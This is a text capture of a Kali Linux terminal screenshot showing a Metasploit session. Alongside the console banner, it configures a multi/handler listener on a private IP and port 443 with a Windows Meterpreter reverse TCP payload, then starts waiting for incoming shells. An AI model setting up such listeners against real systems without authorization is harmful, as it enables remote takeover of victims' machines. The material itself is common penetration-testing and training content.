 Kali
Applications Places $_Terminal Sun 21:07 1
root@kali: ~
File Edit View Search Terminal Help
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
       =[ metasploit v4.11.5-2016010401                   ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post        ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.81.175
LHOST => 192.168.81.175
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.81.175:443
[*] Starting the payload handler...